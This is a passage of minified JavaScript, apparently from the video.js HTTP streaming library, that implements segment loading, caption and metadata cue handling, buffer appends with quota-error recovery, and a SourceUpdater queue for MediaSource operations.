t=this.currentTime_(),s=e.bandwidth,r=this.pendingSegment_.duration,e=st.estimateSegmentRequestTime(r,s,this.playlist_,e.bytesReceived),n=([n,a,l=1]=[this.buffered_(),t,this.vhs_.tech_.playbackRate()],((n.length?n.end(n.length-1):0)-a)/l-1);if(!(e<=n)){var a=function(A){let{main:c,currentTime:y,bandwidth:f,duration:v,segmentDuration:S,timeUntilRebuffer:w,currentTimeline:E,syncController:k}=A;A=c.playlists.filter(O=>!st.isIncompatible(O));let x=A.filter(st.isEnabled);var A=(x=x.length?x:A.filter(O=>!st.isDisabled(O))).filter(st.hasAttribute.bind(null,"BANDWIDTH")).map(O=>{var M=k.getSyncPoint(O,v,E,y)?1:2;return{playlist:O,rebufferingImpact:st.estimateSegmentRequestTime(S,f,O)*M-w}}),P=A.filter(O=>O.rebufferingImpact<=0);return ts(P,(O,M)=>oo(M.playlist,O.playlist)),P.length?P[0]:(ts(A,(O,M)=>O.rebufferingImpact-M.rebufferingImpact),A[0]||null)}({main:this.vhs_.playlists.main,currentTime:t,bandwidth:s,duration:this.duration_(),segmentDuration:r,timeUntilRebuffer:n,currentTimeline:this.currentTimeline_,syncController:this.syncController_});if(a){var l=e-n-a.rebufferingImpact;let p=.5;n<=si&&(p=1),!a.playlist||a.playlist.uri===this.playlist_.uri||l<p||(this.bandwidth=a.playlist.attributes.BANDWIDTH*Ue.BANDWIDTH_VARIANCE+1,this.trigger("earlyabort"))}}}}handleAbort_(e){this.logger_("Aborting "+is(e)),this.mediaRequestsAborted+=1}handleProgress_(e,t){this.earlyAbortWhenNeeded_(t.stats),this.checkForAbort_(t.requestId)||this.trigger("progress")}handleTrackInfo_(e,t){this.earlyAbortWhenNeeded_(e.stats),this.checkForAbort_(e.requestId)||this.checkForIllegalMediaSwitch(t)||(function(s,r){if(!s&&!r||!s&&r||s&&!r)return!1;if(s!==r){var n=Object.keys(s).sort(),a=Object.keys(r).sort();if(n.length!==a.length)return!1;for(let d=0;d<n.length;d++){var l=n[d];if(l!==a[d]||s[l]!==r[l])return!1}}return!0}(this.currentMediaInfo_,t=t||{})||(this.appendInitSegment_={audio:!0,video:!0},this.startingMediaInfo_=t,this.currentMediaInfo_=t,this.logger_("trackinfo update",t),this.trigger("trackinfo")),this.checkForAbort_(e.requestId))||(this.pendingSegment_.trackInfo=t,this.hasEnoughInfoToAppend_()&&this.processCallQueue_())}handleTimingInfo_(e,t,s,r){var n;this.earlyAbortWhenNeeded_(e.stats),this.checkForAbort_(e.requestId)||((e=this.pendingSegment_)[n=fu(t)]=e[n]||{},e[n][s]=r,this.logger_(`timinginfo: ${t} - ${s} - `+r),this.hasEnoughInfoToAppend_()&&this.processCallQueue_())}handleCaptions_(e,t){if(this.earlyAbortWhenNeeded_(e.stats),!this.checkForAbort_(e.requestId))if(t.length===0)this.logger_("SegmentLoader received no captions from a caption event");else if(this.pendingSegment_.hasAppendedData_){let s=this.sourceUpdater_.videoTimestampOffset()===null?this.sourceUpdater_.audioTimestampOffset():this.sourceUpdater_.videoTimestampOffset(),r={};t.forEach(n=>{r[n.stream]=r[n.stream]||{startTime:1/0,captions:[],endTime:0};var a=r[n.stream];a.startTime=Math.min(a.startTime,n.startTime+s),a.endTime=Math.max(a.endTime,n.endTime+s),a.captions.push(n)}),Object.keys(r).forEach(n=>{var{startTime:a,endTime:l,captions:d}=r[n],p=this.inbandTextTracks_,c=(this.logger_(`adding cues from ${a} -> ${l} for `+n),p),y=this.vhs_.tech_,f=n;if(!c[f]){y.trigger({type:"usage",name:"vhs-608"});let E=f;/^cc708_/.test(f)&&(E="SERVICE"+f.split("_")[1]);var S=y.textTracks().getTrackById(E);if(S)c[f]=S;else{let x=f,A=f,P=!1;S=(y.options_.vhs&&y.options_.vhs.captionServices||{})[E],S&&(x=S.label,A=S.language,P=S.default),c[f]=y.addRemoteTextTrack({kind:"captions",id:E,default:P,label:x,language:A},!1).track}}Gs(a,l,p[n]);var{inbandTextTracks:v,captionArray:S,timestampOffset:w}={captionArray:d,inbandTextTracks:p,timestampOffset:s};if(S){let E=window.WebKitDataCue||window.VTTCue;S.forEach(k=>{let x=k.stream;k.content?k.content.forEach(A=>{var P=new E(k.startTime+w,k.endTime+w,A.text);P.line=A.line,P.align="left",P.position=A.position,P.positionAlign="line-left",v[x].addCue(P)}):v[x].addCue(new E(k.startTime+w,k.endTime+w,k.text))})}}),this.transmuxer_&&this.transmuxer_.postMessage({action:"clearParsedMp4Captions"})}else this.metadataQueue_.caption.push(this.handleCaptions_.bind(this,e,t))}handleId3_(e,t,s){this.earlyAbortWhenNeeded_(e.stats),this.checkForAbort_(e.requestId)||(this.pendingSegment_.hasAppendedData_?this.addMetadataToTextTrack(s,t,this.duration_()):this.metadataQueue_.id3.push(this.handleId3_.bind(this,e,t,s)))}processMetadataQueue_(){this.metadataQueue_.id3.forEach(e=>e()),this.metadataQueue_.caption.forEach(e=>e()),this.metadataQueue_.id3=[],this.metadataQueue_.caption=[]}processCallQueue_(){var e=this.callQueue_;this.callQueue_=[],e.forEach(t=>t())}processLoadQueue_(){var e=this.loadQueue_;this.loadQueue_=[],e.forEach(t=>t())}hasEnoughInfoToLoad_(){var e;return this.loaderType_!=="audio"||!(!(e=this.pendingSegment_)||this.getCurrentMediaInfo_()&&_u({timelineChangeController:this.timelineChangeController_,currentTimeline:this.currentTimeline_,segmentTimeline:e.timeline,loaderType:this.loaderType_,audioDisabled:this.audioDisabled_}))}getCurrentMediaInfo_(e=this.pendingSegment_){return e&&e.trackInfo||this.currentMediaInfo_}getMediaInfo_(e=this.pendingSegment_){return this.getCurrentMediaInfo_(e)||this.startingMediaInfo_}getPendingSegmentPlaylist(){return this.pendingSegment_?this.pendingSegment_.playlist:null}hasEnoughInfoToAppend_(){var e,t,s,r;return!!this.sourceUpdater_.ready()&&!(this.waitingOnRemove_||this.quotaExceededErrorRetryTimeout_||(e=this.pendingSegment_,t=this.getCurrentMediaInfo_(),!e)||!t||({hasAudio:t,hasVideo:s,isMuxed:r}=t,s&&!e.videoTimingInfo)||t&&!this.audioDisabled_&&!r&&!e.audioTimingInfo||_u({timelineChangeController:this.timelineChangeController_,currentTimeline:this.currentTimeline_,segmentTimeline:e.timeline,loaderType:this.loaderType_,audioDisabled:this.audioDisabled_}))}handleData_(e,t){if(this.earlyAbortWhenNeeded_(e.stats),!this.checkForAbort_(e.requestId))if(this.callQueue_.length||!this.hasEnoughInfoToAppend_())this.callQueue_.push(this.handleData_.bind(this,e,t));else{var s=this.pendingSegment_;if(this.setTimeMapping_(s.timeline),this.updateMediaSecondsLoaded_(s.part||s.segment),this.mediaSource_.readyState!=="closed"){if(e.map&&(e.map=this.initSegmentForMap(e.map,!0),s.segment.map=e.map),e.key&&this.segmentKey(e.key,!0),s.isFmp4=e.isFmp4,s.timingInfo=s.timingInfo||{},s.isFmp4)this.trigger("fmp4"),s.timingInfo.start=s[fu(t.type)].start;else{e=this.getCurrentMediaInfo_(),e=this.loaderType_==="main"&&e&&e.hasVideo;let r;e&&(r=s.videoTimingInfo.start),s.timingInfo.start=this.trueSegmentStart_({currentStart:s.timingInfo.start,playlist:s.playlist,mediaIndex:s.mediaIndex,currentVideoTimestampOffset:this.sourceUpdater_.videoTimestampOffset(),useVideoTimingInfo:e,firstVideoFrameTimeForData:r,videoTimingInfo:s.videoTimingInfo,audioTimingInfo:s.audioTimingInfo})}if(this.updateAppendInitSegmentStatus(s,t.type),this.updateSourceBufferTimestampOffset_(s),s.isSyncRequest){if(this.updateTimingInfoEnd_(s),this.syncController_.saveSegmentTimingInfo({segmentInfo:s,shouldSaveTimelineMapping:this.loaderType_==="main"}),e=this.chooseNextRequest_(),e.mediaIndex!==s.mediaIndex||e.partIndex!==s.partIndex)return void this.logger_("sync segment was incorrect, not appending");this.logger_("sync segment was correct, appending")}s.hasAppendedData_=!0,this.processMetadataQueue_(),this.appendData_(s,t)}}}updateAppendInitSegmentStatus(e,t){this.loaderType_!=="main"||typeof e.timestampOffset!="number"||e.changedTimestampOffset||(this.appendInitSegment_={audio:!0,video:!0}),this.playlistOfLastInitSegment_[t]!==e.playlist&&(this.appendInitSegment_[t]=!0)}getInitSegmentAndUpdateState_({type:e,initSegment:t,map:s,playlist:r}){if(s){var n=rn(s);if(this.activeInitSegmentId_===n)return null;t=this.initSegmentForMap(s,!0).bytes,this.activeInitSegmentId_=n}return t&&this.appendInitSegment_[e]?(this.playlistOfLastInitSegment_[e]=r,this.appendInitSegment_[e]=!1,this.activeInitSegmentId_=null,t):null}handleQuotaExceededError_({segmentInfo:e,type:t,bytes:s},r){var n=this.sourceUpdater_.audioBuffered(),a=this.sourceUpdater_.videoBuffered(),l=(1<n.length&&this.logger_("On QUOTA_EXCEEDED_ERR, found gaps in the audio buffer: "+fi(n).join(", ")),1<a.length&&this.logger_("On QUOTA_EXCEEDED_ERR, found gaps in the video buffer: "+fi(a).join(", ")),n.length?n.start(0):0),d=n.length?n.end(n.length-1):0,p=a.length?a.start(0):0,c=a.length?a.end(a.length-1):0;d-l<=1&&c-p<=1?(this.logger_(`On QUOTA_EXCEEDED_ERR, single segment too large to append to buffer, triggering an error. Appended byte length: ${s.byteLength}, audio buffer: ${fi(n).join(", ")}, video buffer: ${fi(a).join(", ")}, `),this.error({message:"Quota exceeded error with append of a single segment of content",excludeUntil:1/0}),this.trigger("error")):(this.waitingOnRemove_=!0,this.callQueue_.push(this.appendToSourceBuffer_.bind(this,{segmentInfo:e,type:t,bytes:s})),d=this.currentTime_()-1,this.logger_("On QUOTA_EXCEEDED_ERR, removing audio/video from 0 to "+d),this.remove(0,d,()=>{this.logger_("On QUOTA_EXCEEDED_ERR, retrying append in 1s"),this.waitingOnRemove_=!1,this.quotaExceededErrorRetryTimeout_=window.setTimeout(()=>{this.logger_("On QUOTA_EXCEEDED_ERR, re-processing call queue"),this.quotaExceededErrorRetryTimeout_=null,this.processCallQueue_()},1e3)},!0))}handleAppendError_({segmentInfo:e,type:t,bytes:s},r){r&&(r.code===22?this.handleQuotaExceededError_({segmentInfo:e,type:t,bytes:s}):(this.logger_("Received non QUOTA_EXCEEDED_ERR on append",r),this.error(`${t} append of ${s.length}b failed for segment #${e.mediaIndex} in playlist `+e.playlist.id),this.trigger("appenderror")))}appendToSourceBuffer_({segmentInfo:e,type:t,initSegment:s,data:r,bytes:n}){if(!n){var a=[r];let l=r.byteLength;s&&(a.unshift(s),l+=s.byteLength),n=(d=>{let p=0,c;return d.bytes&&(c=new Uint8Array(d.bytes),d.segments.forEach(y=>{c.set(y,p),p+=y.byteLength})),c})({bytes:l,segments:a})}this.sourceUpdater_.appendBuffer({segmentInfo:e,type:t,bytes:n},this.handleAppendError_.bind(this,{segmentInfo:e,type:t,bytes:n}))}handleSegmentTimingInfo_(e,t,s){this.pendingSegment_&&t===this.pendingSegment_.requestId&&((t=this.pendingSegment_.segment)[e=e+"TimingInfo"]||(t[e]={}),t[e].transmuxerPrependedSeconds=s.prependedContentDuration||0,t[e].transmuxedPresentationStart=s.start.presentation,t[e].transmuxedDecodeStart=s.start.decode,t[e].transmuxedPresentationEnd=s.end.presentation,t[e].transmuxedDecodeEnd=s.end.decode,t[e].baseMediaDecodeTime=s.baseMediaDecodeTime)}appendData_(e,t){var{type:s,data:r}=t;r&&r.byteLength&&(s==="audio"&&this.audioDisabled_||(t=this.getInitSegmentAndUpdateState_({type:s,initSegment:t.initSegment,playlist:e.playlist,map:e.isFmp4?e.segment.map:null}),this.appendToSourceBuffer_({segmentInfo:e,type:s,initSegment:t,data:r})))}loadSegment_(e){this.state="WAITING",this.pendingSegment_=e,this.trimBackBuffer_(e),typeof e.timestampOffset=="number"&&this.transmuxer_&&this.transmuxer_.postMessage({action:"clearAllMp4Captions"}),this.hasEnoughInfoToLoad_()?this.updateTransmuxerAndRequestSegment_(e):this.loadQueue_.push(()=>{var t=ei({},e,{forceTimestampOffset:!0});ei(e,this.generateSegmentInfo_(t)),this.isPendingTimestampOffset_=!1,this.updateTransmuxerAndRequestSegment_(e)})}updateTransmuxerAndRequestSegment_(e){this.shouldUpdateTransmuxerTimestampOffset_(e.timestampOffset)&&(this.gopBuffer_.length=0,e.gopsToAlignWith=[],this.timeMapping_=0,this.transmuxer_.postMessage({action:"reset"}),this.transmuxer_.postMessage({action:"setTimestampOffset",timestampOffset:e.timestampOffset}));var t=this.createSimplifiedSegmentObj_(e),n=this.isEndOfStream_(e.mediaIndex,e.playlist,e.partIndex),s=this.mediaIndex!==null,r=e.timeline!==this.currentTimeline_&&0<e.timeline,n=n||s&&r;this.logger_("Requesting "+is(e)),t.map&&!t.map.bytes&&(this.logger_("going to request init segment."),this.appendInitSegment_={video:!0,audio:!0}),e.abortRequests=Mm({xhr:this.vhs_.xhr,xhrOptions:this.xhrOptions_,decryptionWorker:this.decrypter_,segment:t,abortFn:this.handleAbort_.bind(this,e),progressFn:this.handleProgress_.bind(this),trackInfoFn:this.handleTrackInfo_.bind(this),timingInfoFn:this.handleTimingInfo_.bind(this),videoSegmentTimingInfoFn:this.handleSegmentTimingInfo_.bind(this,"video",e.requestId),audioSegmentTimingInfoFn:this.handleSegmentTimingInfo_.bind(this,"audio",e.requestId),captionsFn:this.handleCaptions_.bind(this),isEndOfTimeline:n,endedTimelineFn:()=>{this.logger_("received endedtimeline callback")},id3Fn:this.handleId3_.bind(this),dataFn:this.handleData_.bind(this),doneFn:this.segmentRequestFinished_.bind(this),onTransmuxerLog:({message:a,level:l,stream:d})=>{this.logger_(is(e)+` logged from transmuxer stream ${d} as a ${l}: `+a)}})}trimBackBuffer_(e){var t=((s,r,n)=>{let a=r-Ue.BACK_BUFFER_LENGTH;return s.length&&(a=Math.max(a,s.start(0))),Math.min(r-n,a)})(this.seekable_(),this.currentTime_(),this.playlist_.targetDuration||10);0<t&&this.remove(0,t)}createSimplifiedSegmentObj_(e){var t=e.segment,s=e.part,s={resolvedUri:(s||t).resolvedUri,byterange:(s||t).byterange,requestId:e.requestId,transmuxer:e.transmuxer,audioAppendStart:e.audioAppendStart,gopsToAlignWith:e.gopsToAlignWith,part:e.part},r=e.playlist.segments[e.mediaIndex-1];return r&&r.timeline===t.timeline&&(r.videoTimingInfo?s.baseStartTime=r.videoTimingInfo.transmuxedDecodeEnd:r.audioTimingInfo&&(s.baseStartTime=r.audioTimingInfo.transmuxedDecodeEnd)),t.key&&(r=t.key.iv||new Uint32Array([0,0,0,e.mediaIndex+e.playlist.mediaSequence]),s.key=this.segmentKey(t.key),s.key.iv=r),t.map&&(s.map=this.initSegmentForMap(t.map)),s}saveTransferStats_(e){this.mediaRequests+=1,e&&(this.mediaBytesTransferred+=e.bytesReceived,this.mediaTransferDuration+=e.roundTripTime)}saveBandwidthRelatedStats_(e,t){this.pendingSegment_.byteLength=t.bytesReceived,e<1/60?this.logger_("Ignoring segment's bandwidth because its duration of "+e+" is less than the min to record "+1/60):(this.bandwidth=t.bandwidth,this.roundTrip=t.roundTripTime)}handleTimeout_(){this.mediaRequestsTimedout+=1,this.bandwidth=1,this.roundTrip=NaN,this.trigger("bandwidthupdate"),this.trigger("timeout")}segmentRequestFinished_(e,t,s){if(this.callQueue_.length)this.callQueue_.push(this.segmentRequestFinished_.bind(this,e,t,s));else if(this.saveTransferStats_(t.stats),this.pendingSegment_&&t.requestId===this.pendingSegment_.requestId){if(e)return this.pendingSegment_=null,this.state="READY",e.code===Mt.ABORTED?void 0:(this.pause(),e.code===Mt.TIMEOUT?void this.handleTimeout_():(this.mediaRequestsErrored+=1,this.error(e),void this.trigger("error")));e=this.pendingSegment_,this.saveBandwidthRelatedStats_(e.duration,t.stats),e.endOfAllRequests=t.endOfAllRequests,s.gopInfo&&(this.gopBuffer_=((r,n,a)=>{if(!n.length)return r;if(a)return n.slice();var l=n[0].pts;let d=0;for(d;d<r.length&&!(r[d].pts>=l);d++);return r.slice(0,d).concat(n)})(this.gopBuffer_,s.gopInfo,this.safeAppend_)),this.state="APPENDING",this.trigger("appending"),this.waitForAppendsToComplete_(e)}}setTimeMapping_(e){e=this.syncController_.mappingForTimeline(e),e!==null&&(this.timeMapping_=e)}updateMediaSecondsLoaded_(e){typeof e.start=="number"&&typeof e.end=="number"?this.mediaSecondsLoaded+=e.end-e.start:this.mediaSecondsLoaded+=e.duration}shouldUpdateTransmuxerTimestampOffset_(e){return e!==null&&(this.loaderType_==="main"&&e!==this.sourceUpdater_.videoTimestampOffset()||!this.audioDisabled_&&e!==this.sourceUpdater_.audioTimestampOffset())}trueSegmentStart_({currentStart:e,playlist:t,mediaIndex:s,firstVideoFrameTimeForData:r,currentVideoTimestampOffset:n,useVideoTimingInfo:a,videoTimingInfo:l,audioTimingInfo:d}){return typeof e!="undefined"?e:a?(e=t.segments[s-1],s!==0&&e&&typeof e.start!="undefined"&&e.end===r+n?l.start:r):d.start}waitForAppendsToComplete_(e){var t,s,r=this.getCurrentMediaInfo_(e);r?({hasAudio:r,hasVideo:s,isMuxed:t}=r,s=this.loaderType_==="main"&&s,r=!this.audioDisabled_&&r&&!t,e.waitingOnAppends=0,e.hasAppendedData_?(s&&e.waitingOnAppends++,r&&e.waitingOnAppends++,s&&this.sourceUpdater_.videoQueueCallback(this.checkAppendsDone_.bind(this,e)),r&&this.sourceUpdater_.audioQueueCallback(this.checkAppendsDone_.bind(this,e))):(e.timingInfo||typeof e.timestampOffset!="number"||(this.isPendingTimestampOffset_=!0),e.timingInfo={start:0},e.waitingOnAppends++,this.isPendingTimestampOffset_||(this.updateSourceBufferTimestampOffset_(e),this.processMetadataQueue_()),this.checkAppendsDone_(e))):(this.error({message:"No starting media returned, likely due to an unsupported media format.",playlistExclusionDuration:1/0}),this.trigger("error"))}checkAppendsDone_(e){this.checkForAbort_(e.requestId)||(e.waitingOnAppends--,e.waitingOnAppends===0&&this.handleAppendsDone_())}checkForIllegalMediaSwitch(e){s=this.loaderType_,t=this.getCurrentMediaInfo_(),e=e;var t,s=s==="main"&&t&&e?e.hasAudio||e.hasVideo?t.hasVideo&&!e.hasVideo?"Only audio found in segment when we expected video. We can't switch to audio only from a stream that had video. To get rid of this message, please add codec information to the manifest.":!t.hasVideo&&e.hasVideo?"Video found in segment when we expected only audio. We can't switch to a stream with video from an audio only stream. To get rid of this message, please add codec information to the manifest.":null:"Neither audio nor video found in segment.":null;return!!s&&(this.error({message:s,playlistExclusionDuration:1/0}),this.trigger("error"),!0)}updateSourceBufferTimestampOffset_(e){if(e.timestampOffset!==null&&typeof e.timingInfo.start=="number"&&!e.changedTimestampOffset&&this.loaderType_==="main"){let t=!1;e.timestampOffset-=this.getSegmentStartTimeForTimestampOffsetCalculation_({videoTimingInfo:e.segment.videoTimingInfo,audioTimingInfo:e.segment.audioTimingInfo,timingInfo:e.timingInfo}),e.changedTimestampOffset=!0,e.timestampOffset!==this.sourceUpdater_.videoTimestampOffset()&&(this.sourceUpdater_.videoTimestampOffset(e.timestampOffset),t=!0),e.timestampOffset!==this.sourceUpdater_.audioTimestampOffset()&&(this.sourceUpdater_.audioTimestampOffset(e.timestampOffset),t=!0),t&&this.trigger("timestampoffset")}}getSegmentStartTimeForTimestampOffsetCalculation_({videoTimingInfo:e,audioTimingInfo:t,timingInfo:s}){return this.useDtsForTimestampOffset_?e&&typeof e.transmuxedDecodeStart=="number"?e.transmuxedDecodeStart:t&&typeof t.transmuxedDecodeStart=="number"?t.transmuxedDecodeStart:s.start:s.start}updateTimingInfoEnd_(e){e.timingInfo=e.timingInfo||{};var t=this.getMediaInfo_(),t=this.loaderType_==="main"&&t&&t.hasVideo&&e.videoTimingInfo?e.videoTimingInfo:e.audioTimingInfo;t&&(e.timingInfo.end=typeof t.end=="number"?t.end:t.start+e.duration)}handleAppendsDone_(){var e,t,s;this.pendingSegment_&&this.trigger("appendsdone"),this.pendingSegment_?(e=this.pendingSegment_,this.updateTimingInfoEnd_(e),this.shouldSaveSegmentTimingInfo_&&this.syncController_.saveSegmentTimingInfo({segmentInfo:e,shouldSaveTimelineMapping:this.loaderType_==="main"}),(t=qm(e,this.sourceType_))&&(t.severity==="warn"?D.log.warn(t.message):this.logger_(t.message)),this.recordThroughput_(e),this.pendingSegment_=null,this.state="READY",e.isSyncRequest&&(this.trigger("syncinfoupdate"),!e.hasAppendedData_)?this.logger_("Throwing away un-appended sync request "+is(e)):(this.logger_("Appended "+is(e)),this.addSegmentMetadataCue_(e),this.currentTime_()>=this.replaceSegmentsUntil_&&(this.replaceSegmentsUntil_=-1,this.fetchAtBuffer_=!0),this.currentTimeline_!==e.timeline&&(this.timelineChangeController_.lastTimelineChange({type:this.loaderType_,from:this.currentTimeline_,to:e.timeline}),this.loaderType_!=="main"||this.audioDisabled_||this.timelineChangeController_.lastTimelineChange({type:"audio",from:this.currentTimeline_,to:e.timeline})),this.currentTimeline_=e.timeline,this.trigger("syncinfoupdate"),t=e.segment,s=e.part,t=t.end&&this.currentTime_()-t.end>3*e.playlist.targetDuration,s=s&&s.end&&this.currentTime_()-s.end>3*e.playlist.partTargetDuration,t||s?(this.logger_(`bad ${t?"segment":"part"} `+is(e)),this.resetEverything()):(this.mediaIndex!==null&&this.trigger("bandwidthupdate"),this.trigger("progress"),this.mediaIndex=e.mediaIndex,this.partIndex=e.partIndex,this.isEndOfStream_(e.mediaIndex,e.playlist,e.partIndex)&&this.endOfStream(),this.trigger("appended"),e.hasAppendedData_&&this.mediaAppends++,this.paused()||this.monitorBuffer_()))):(this.state="READY",this.paused()||this.monitorBuffer_())}recordThroughput_(e){var t,s;e.duration<1/60?this.logger_("Ignoring segment's throughput because its duration of "+e.duration+" is less than the min to record "+1/60):(t=this.throughput.rate,s=Date.now()-e.endOfAllRequests+1,e=Math.floor(e.byteLength/s*8*1e3),this.throughput.rate+=(e-t)/++this.throughput.count)}addSegmentMetadataCue_(e){var t,s,r,n;this.segmentMetadataTrack_&&(t=(n=e.segment).start,s=n.end,gu(t))&&gu(s)&&(Gs(t,s,this.segmentMetadataTrack_),r=window.WebKitDataCue||window.VTTCue,n={custom:n.custom,dateTimeObject:n.dateTimeObject,dateTimeString:n.dateTimeString,programDateTime:n.programDateTime,bandwidth:e.playlist.attributes.BANDWIDTH,resolution:e.playlist.attributes.RESOLUTION,codecs:e.playlist.attributes.CODECS,byteLength:e.byteLength,uri:e.uri,timeline:e.timeline,playlist:e.playlist.id,start:t,end:s},(e=new r(t,s,JSON.stringify(n))).value=n,this.segmentMetadataTrack_.addCue(e))}set replaceSegmentsUntil(e){this.logger_("Replacing currently buffered segments until "+e),this.replaceSegmentsUntil_=e}}function zt(){}function bu(i){return typeof i!="string"?i:i.replace(/./,e=>e.toUpperCase())}let Hm=["video","audio"],po=(i,e)=>{var t=e[i+"Buffer"];return t&&t.updating||e.queuePending[i]},ss=(i,e)=>{if(e.queue.length!==0){let t=0,s=e.queue[t];if(s.type==="mediaSource")e.updating()||e.mediaSource.readyState==="closed"||(e.queue.shift(),s.action(e),s.doneFn&&s.doneFn(),ss("audio",e),ss("video",e));else if(i!=="mediaSource"&&e.ready()&&e.mediaSource.readyState!=="closed"&&!po(i,e)){if(s.type!==i){if((t=((r,n)=>{for(let l=0;l<n.length;l++){var a=n[l];if(a.type==="mediaSource")return null;if(a.type===r)return l}return null})(i,e.queue))===null)return;s=e.queue[t]}e.queue.splice(t,1),(e.queuePending[i]=s).action(i,e),s.doneFn||(e.queuePending[i]=null,ss(i,e))}}},Tu=(i,e)=>{var t=e[i+"Buffer"],s=bu(i);t&&(t.removeEventListener("updateend",e[`on${s}UpdateEnd_`]),t.removeEventListener("error",e[`on${s}Error_`]),e.codecs[i]=null,e[i+"Buffer"]=null)},Ut=(i,e)=>i&&e&&Array.prototype.indexOf.call(i.sourceBuffers,e)!==-1,lt={appendBuffer:(i,e,t)=>(s,r)=>{var n=r[s+"Buffer"];if(Ut(r.mediaSource,n)){r.logger_(`Appending segment ${e.mediaIndex}'s ${i.length} bytes to ${s}Buffer`);try{n.appendBuffer(i)}catch(a){r.logger_(`Error with code ${a.code} `+(a.code===22?"(QUOTA_EXCEEDED_ERR) ":"")+`when appending segment ${e.mediaIndex} to ${s}Buffer`),r.queuePending[s]=null,t(a)}}},remove:(i,e)=>(t,s)=>{var r=s[t+"Buffer"];if(Ut(s.mediaSource,r)){s.logger_(`Removing ${i} to ${e} from ${t}Buffer`);try{r.remove(i,e)}catch(n){s.logger_(`Remove ${i} to ${e} from ${t}Buffer failed`)}}},timestampOffset:i=>(e,t)=>{var s=t[e+"Buffer"];Ut(t.mediaSource,s)&&(t.logger_(`Setting ${e}timestampOffset to `+i),s.timestampOffset=i)},callback:i=>(e,t)=>{i()},endOfStream:i=>e=>{if(e.mediaSource.readyState==="open"){e.logger_(`Calling mediaSource endOfStream(${i||""})`);try{e.mediaSource.endOfStream(i)}catch(t){D.log.warn("Failed to call media source endOfStream",t)}}},duration:i=>e=>{e.logger_("Setting mediaSource duration to "+i);try{e.mediaSource.duration=i}catch(t){D.log.warn("Failed to set media source duration",t)}},abort:()=>(i,e)=>{if(e.mediaSource.readyState==="open"){var t=e[i+"Buffer"];if(Ut(e.mediaSource,t)){e.logger_(`calling abort on ${i}Buffer`);try{t.abort()}catch(s){D.log.warn(`Failed to abort on ${i}Buffer`,s)}}}},addSourceBuffer:(i,e)=>t=>{var s=bu(i),r=xs(e),r=(t.logger_(`Adding ${i}Buffer with codec ${e} to mediaSource`),t.mediaSource.addSourceBuffer(r));r.addEventListener("updateend",t[`on${s}UpdateEnd_`]),r.addEventListener("error",t[`on${s}Error_`]),t.codecs[i]=e,t[i+"Buffer"]=r},removeSourceBuffer:i=>e=>{var t=e[i+"Buffer"];if(Tu(i,e),Ut(e.mediaSource,t)){e.logger_(`Removing ${i}Buffer with codec ${e.codecs[i]} from mediaSource`);try{e.mediaSource.removeSourceBuffer(t)}catch(s){D.log.warn(`Failed to removeSourceBuffer ${i}Buffer`,s)}}},changeType:i=>(e,t)=>{var s=t[e+"Buffer"],r=xs(i);Ut(t.mediaSource,s)&&t.codecs[e]!==i&&(t.logger_(`changing ${e}Buffer codec from ${t.codecs[e]} to `+i),s.changeType(r),t.codecs[e]=i)}},dt=({type:i,sourceUpdater:e,action:t,doneFn:s,name:r})=>{e.queue.push({type:i,action:t,doneFn:s,name:r}),ss(i,e)},wu=(i,e)=>t=>{var s=function(r){let n="";for(let d=0;d<r.length;d++){var a=r.start(d),l=r.end(d);n.length&&(n+=`
`),n+=`[${l-a}](${a} -> ${l})`}return n||"empty"}(e[i+"Buffered"]());e.logger_(i+` source buffer update end. Buffered: 
`,s),e.queuePending[i]&&(s=e.queuePending[i].doneFn,e.queuePending[i]=null,s)&&s(e[i+"Error_"]),ss(i,e)};class Su extends D.EventTarget{constructor(e){super(),this.mediaSource=e,this.sourceopenListener_=()=>ss("mediaSource",this),this.mediaSource.addEventListener("sourceopen",this.sourceopenListener_),this.logger_=gt("SourceUpdater"),this.audioTimestampOffset_=0,this.videoTimestampOffset_=0,this.queue=[],this.queuePending={audio:null,video:null},this.delayedAudioAppendQueue_=[],this.videoAppendQueued_=!1,this.codecs={},this.onVideoUpdateEnd_=wu("video",this),this.onAudioUpdateEnd_=wu("audio",this),this.onVideoError_=t=>{this.videoError_=t},this.onAudioError_=t=>{this.audioError_=t},this.createdSourceBuffers_=!1,this.initializedEme_=!1,this.triggeredReady_=!1}initializedEme(){this.initializedEme_=!0,this.triggerReady()}hasCreatedSourceBuffers(){return this.createdSourceBuffers_}hasInitializedAnyEme(){return this.initializedEme_}ready(){return this.hasCreatedSourceBuffers()&&this.hasInitializedAnyEme()}createSourceBuffers(e){this.hasCreatedSourceBuffers()||(this.addOrChangeSourceBuffers(e),this.createdSourceBuffers_=!0,this.trigger("createdsourcebuffers"),this.triggerReady())}triggerReady(){this.ready()&&!this.triggeredReady_&&(this.triggeredReady_=!0,this.trigger("ready"))}addSourceBuffer(e,t){dt({type:"mediaSource",sourceUpdater:this,action:lt.addSourceBuffer(e,t),name:"addSourceBuffer"})}abort(e){dt({type:e,sourceUpdater:this,action:lt.abort(e),name:"abort"})}removeSourceBuffer(e){this.canRemoveSourceBuffer()?dt({type:"mediaSource",sourceUpdater:this,action:lt.removeSourceBuffer(e),name:"removeSourceBuffer"}):D.log.error("removeSourceBuffer is not supported!")}canRemoveSourceBuffer(){return!D.browser.IS_FIREFOX&&window.MediaSource&&window.MediaSource.prototype&&typeof window.MediaSource.prototype.removeSourceBuffer=="function"}static canChangeType(){return window.SourceBuffer&&window.SourceBuffer.prototype&&typeof window.SourceBuffer.prototype.changeType=="function"}canChangeType(){return this.constructor.canChangeType()}changeType(e,t){this.canChangeType()?dt({type:e,sourceUpdater:this,action:lt.changeType(t),name:"changeType"}):D.log.error("changeType is not supported!")}addOrChangeSourceBuffers(e){if(!e||typeof e!="object"||Object.keys(e).length===0)throw new Error("Cannot addOrChangeSourceBuffers to undefined codecs");Object.keys(e).forEach(t=>{var s=e[t];if(!this.hasCreatedSourceBuffers())return this.addSourceBuffer(t,s);this.canChangeType()&&this.changeType(t,s)})}appendBuffer(e,t){var{segmentInfo:s,type:r,bytes:n}=e;this.processedAppend_=!0,r==="audio"&&this.videoBuffer&&!this.videoAppendQueued_?(this.delayedAudioAppendQueue_.push([e,t]),this.logger_(`delayed audio append of ${n.length} until video append`)):(e=t,dt({type:r,sourceUpdater:this,action:lt.appendBuffer(n,s||{mediaIndex:-1},e),doneFn:t,name:"appendBuffer"}),r==="video"&&(this.videoAppendQueued_=!0,this.delayedAudioAppendQueue_.length)&&(n=this.delayedAudioAppendQueue_.slice(),this.logger_(`queuing delayed audio ${n.length} appendBuffers`),this.delayedAudioAppendQueue_.length=0,n.forEach(a=>{this.appendBuffer.apply(this,a)})))}audioBuffered(){return 